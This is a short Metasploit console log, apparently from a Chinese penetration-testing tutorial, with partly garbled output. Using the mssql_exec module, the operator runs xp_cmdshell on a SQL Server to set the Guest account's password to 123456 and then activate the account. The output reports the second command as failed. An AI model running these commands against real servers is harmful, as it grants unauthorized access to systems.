 msf5 auxiliary(admin/mssql/mssql_exec) > set CMD 'cmd.exe /c net user Guest 123456'
CMD => cmd.exe /c net user Guest 123456
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against
[*] - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c net user Guest 123456'
output
------
YBg'`�T�[x�S�S�v��Bl0�gg\�[x��^0�[x
��.�eQ NET HELPMSG 2245 �N���_�f�Y�v.^�R0
[*] Auxiliary module execution completed
msf5 auxiliary(admin/mssql/mssql_exec) > set CMD 'cmd.exe /c net user Guest /active:yes'
CMD => cmd.exe /c net user Guest /active:yes
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against
[*] - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c net user Guest /active:yes'
output
------
}T�Nb�R�[b0
表示命令执行失败
合天智汇
[*] Auxiliary module execution completed